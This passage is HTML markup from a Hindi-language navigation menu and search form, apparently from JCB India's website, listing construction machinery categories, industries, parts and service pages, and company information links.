                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/highways-and-roads/tracked-excavators/">&#x90F;&#x915;&#x94D;&#x938;&#x915;&#x947;&#x935;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/highways-and-roads/generators/">&#x91C;&#x947;&#x928;&#x930;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/highways-and-roads/telescopic-handlers/">&#x91F;&#x947;&#x932;&#x940;&#x939;&#x948;&#x902;&#x921;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/highways-and-roads/backhoe-loaders/">&#x92C;&#x948;&#x915;&#x939;&#x94B; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/highways-and-roads/vibratory-tandem-rollers/">&#x935;&#x93E;&#x907;&#x92C;&#x94D;&#x930;&#x947;&#x91F;&#x930;&#x940; &#x91F;&#x947;&#x902;&#x921;&#x947;&#x92E; &#x930;&#x94B;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/highways-and-roads/single-drum-soil-compactors/">&#x938;&#x93F;&#x902;&#x917;&#x932; &#x921;&#x94D;&#x930;&#x92E; &#x935;&#x93E;&#x907;&#x92C;&#x94D;&#x930;&#x947;&#x91F;&#x930;&#x940; &#x930;&#x94B;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/highways-and-roads/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x938;&#x949;&#x932;&#x93F;&#x921; &#x935;&#x947;&#x938;&#x94D;&#x91F; &#x92E;&#x948;&#x928;&#x947;&#x91C;&#x92E;&#x947;&#x902;&#x91F;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/soild-waste-management/tracked-excavators/">&#x90F;&#x915;&#x94D;&#x938;&#x915;&#x947;&#x935;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/soild-waste-management/telescopic-handlers/">&#x91F;&#x947;&#x932;&#x940;&#x939;&#x948;&#x902;&#x921;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/soild-waste-management/backhoe-loaders/">&#x92C;&#x948;&#x915;&#x939;&#x94B; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/soild-waste-management/wheel-loaders/">&#x935;&#x94D;&#x939;&#x940;&#x932;&#x921; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/soild-waste-management/skid-steer-loaders/">&#x938;&#x94D;&#x915;&#x93F;&#x921; &#x938;&#x94D;&#x91F;&#x940;&#x92F;&#x930; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/soild-waste-management/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x92E;&#x947;&#x928;&#x942; &#x915;&#x94B; &#x92C;&#x902;&#x926; &#x915;&#x930;&#x947;&#x902;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            JCB &#x915;&#x947; &#x92A;&#x93E;&#x930;&#x94D;&#x91F; &#x914;&#x930; &#x938;&#x930;&#x94D;&#x935;&#x93F;&#x938;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/hi-IN/parts-and-service/">&#x938;&#x92D;&#x940;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x92A;&#x93E;&#x930;&#x94D;&#x91F;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/parts-and-service/parts/intelligent-greasing-solution/">&#x907;&#x902;&#x91F;&#x947;&#x932;&#x93F;&#x91C;&#x947;&#x902;&#x91F; &#x917;&#x94D;&#x930;&#x940;&#x938;&#x93F;&#x902;&#x917; &#x938;&#x949;&#x932;&#x942;&#x936;&#x928;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/parts-and-service/parts/electrical-and-lighting-systems/">&#x907;&#x932;&#x947;&#x915;&#x94D;&#x91F;&#x94D;&#x930;&#x93F;&#x915;&#x932; &#x914;&#x930; &#x932;&#x93E;&#x907;&#x91F;&#x928;&#x93F;&#x902;&#x917; &#x938;&#x93F;&#x938;&#x94D;&#x91F;&#x92E;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/parts-and-service/parts/accessories/">&#x90F;&#x915;&#x94D;&#x938;&#x947;&#x938;&#x930;&#x940;&#x91C;&#x93C;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/parts-and-service/parts/cab-and-body-parts/">&#x915;&#x948;&#x92C; &#x914;&#x930; &#x92C;&#x949;&#x921;&#x940; &#x92A;&#x93E;&#x930;&#x94D;&#x91F;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/parts-and-service/parts/ground-engaging-tools/">&#x917;&#x94D;&#x930;&#x93E;&#x909;&#x902;&#x921; &#x90F;&#x902;&#x917;&#x947;&#x91C;&#x93F;&#x902;&#x917; &#x91F;&#x942;&#x932;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/parts-and-service/parts/chassis-and-undercarriage/">&#x91A;&#x947;&#x938;&#x93F;&#x938; &#x914;&#x930; &#x905;&#x902;&#x921;&#x930;&#x915;&#x948;&#x930;&#x93F;&#x91C;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/parts-and-service/parts/pins-and-bushes/">&#x92A;&#x93F;&#x928;&#x94D;&#x938; &#x914;&#x930; &#x92C;&#x941;&#x936;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/parts-and-service/parts/powertrain-components/">&#x92A;&#x949;&#x935;&#x930;&#x91F;&#x94D;&#x930;&#x947;&#x928; &#x915;&#x949;&#x92E;&#x94D;&#x92A;&#x94B;&#x928;&#x947;&#x902;&#x91F;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/parts-and-service/parts/filters/">&#x95E;&#x93F;&#x932;&#x94D;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/parts-and-service/parts/service-fluids/">&#x932;&#x941;&#x92C;&#x94D;&#x930;&#x93F;&#x915;&#x947;&#x902;&#x91F;&#x94D;&#x938; &#x930;&#x947;&#x902;&#x91C;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/parts-and-service/parts/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x938;&#x930;&#x94D;&#x935;&#x93F;&#x938;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/parts-and-service/service/reman/">&#x930;&#x940;&#x92E;&#x948;&#x928;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/parts-and-service/service/stage-5-machine-service/">&#x938;&#x94D;&#x91F;&#x947;&#x91C; 5 &#x915;&#x947; &#x92C;&#x93E;&#x930;&#x947; &#x92E;&#x947;&#x902;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/parts-and-service/service/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/hi-IN/parts-and-service/jcb-warehouse-operation/">JCB &#x935;&#x947;&#x92F;&#x930;&#x939;&#x93E;&#x909;&#x938; &#x911;&#x92A;&#x930;&#x947;&#x936;&#x928;</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x92E;&#x947;&#x928;&#x942; &#x915;&#x94B; &#x92C;&#x902;&#x926; &#x915;&#x930;&#x947;&#x902;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x916;&#x930;&#x940;&#x926;&#x928;&#x93E;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/hi-IN/buy/">&#x938;&#x92D;&#x940;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/hi-IN/buy/merchandise/">&#x915;&#x902;&#x91C;&#x94D;&#x92F;&#x942;&#x92E;&#x930; &#x92A;&#x94D;&#x930;&#x94B;&#x921;&#x915;&#x94D;&#x91F;&#x94D;&#x938;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/hi-IN/buy/finance/">&#x911;&#x92B;&#x930;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/hi-IN/buy/used-machines/">JCB &#x907;&#x938;&#x94D;&#x924;&#x947;&#x92E;&#x93E;&#x932; &#x915;&#x93F;&#x92F;&#x93E; &#x917;&#x92F;&#x93E;</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x92E;&#x947;&#x928;&#x942; &#x915;&#x94B; &#x92C;&#x902;&#x926; &#x915;&#x930;&#x947;&#x902;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x905;&#x928;&#x94D;&#x935;&#x947;&#x937;&#x923; &#x915;&#x930;&#x928;&#x93E;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/hi-IN/explore/">&#x938;&#x92D;&#x940;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x915;&#x93E;&#x92E; &#x92A;&#x930; &#x932;&#x917;&#x93E;&#x928;&#x93E;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/engage/careers/">Careers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/engage/events/">&#x907;&#x935;&#x947;&#x902;&#x91F;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/engage/contact-us/">&#x939;&#x92E;&#x938;&#x947; &#x938;&#x902;&#x92A;&#x930;&#x94D;&#x915; &#x915;&#x930;&#x947;&#x902;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/engage/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x905;&#x902;&#x924;&#x930;&#x94D;&#x926;&#x943;&#x937;&#x94D;&#x91F;&#x93F;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/insight/about-jcb-india/">JCB &#x907;&#x902;&#x921;&#x93F;&#x92F;&#x93E; &#x915;&#x947; &#x92C;&#x93E;&#x930;&#x947; &#x92E;&#x947;&#x902;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/insight/news/">&#x916;&#x92C;&#x930;&#x947;&#x902;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/insight/blogs/">&#x92C;&#x94D;&#x932;&#x949;&#x917;&#x94D;&#x91C;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/insight/lord-bamford/">&#x932;&#x949;&#x930;&#x94D;&#x921; &#x92C;&#x93E;&#x92E;&#x95E;&#x94B;&#x930;&#x94D;&#x921;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/insight/our-story/">&#x939;&#x92E;&#x93E;&#x930;&#x940; &#x915;&#x939;&#x93E;&#x928;&#x940;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/insight/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x91C;&#x94D;&#x91E;&#x93E;&#x928;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/knowledge/faqs/">FAQs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/knowledge/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x935;&#x939;&#x928;&#x940;&#x92F;&#x924;&#x93E;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/sustainability/international-standards/">&#x907;&#x902;&#x91F;&#x930;&#x928;&#x947;&#x936;&#x928;&#x932; &#x938;&#x94D;&#x91F;&#x948;&#x902;&#x921;&#x930;&#x94D;&#x921;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/sustainability/nature/">&#x92A;&#x94D;&#x930;&#x915;&#x943;&#x924;&#x93F;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/sustainability/sustainable-products/">&#x938;&#x938;&#x94D;&#x91F;&#x947;&#x928;&#x947;&#x92C;&#x932; &#x92A;&#x94D;&#x930;&#x94B;&#x921;&#x915;&#x94D;&#x91F;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/sustainability/sustainable-manufacturing/">&#x938;&#x938;&#x94D;&#x91F;&#x947;&#x928;&#x947;&#x92C;&#x932; &#x92E;&#x948;&#x928;&#x94D;&#x92F;&#x941;&#x92B;&#x948;&#x915;&#x94D;&#x91A;&#x930;&#x93F;&#x902;&#x917;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/sustainability/our-supply-chain/">&#x939;&#x92E;&#x93E;&#x930;&#x940; &#x938;&#x92A;&#x94D;&#x932;&#x93E;&#x908; &#x91A;&#x947;&#x928;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/explore/sustainability/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/hi-IN/explore/corporate/">&#x928;&#x93F;&#x917;&#x92E;&#x93F;&#x924;</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x92E;&#x947;&#x928;&#x942; &#x915;&#x94B; &#x92C;&#x902;&#x926; &#x915;&#x930;&#x947;&#x902;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">&#x925;&#x940;&#x92E; &#x91F;&#x949;&#x917;&#x932; &#x915;&#x930;&#x947;&#x902;</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">&#x916;&#x94B;&#x91C;&#x947;&#x902;</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/hi-IN/--/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="&#x916;&#x94B;&#x91C;&#x947;&#x902;" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">&#x916;&#x94B;&#x91C;&#x947;&#x902;</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">&#x916;&#x94B;&#x91C; &#x936;&#x92C;&#x94D;&#x926; &#x926;&#x930;&#x94D;&#x91C; &#x915;&#x930;&#x947;&#x902;</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="&#x916;&#x94B;&#x91C; &#x936;&#x92C;&#x94D;&#x926; &#x926;&#x930;&#x94D;&#x91C; &#x915;&#x930;&#x947;&#x902;"
                       autocomplete="off"
                       class="c-site-search__input" />
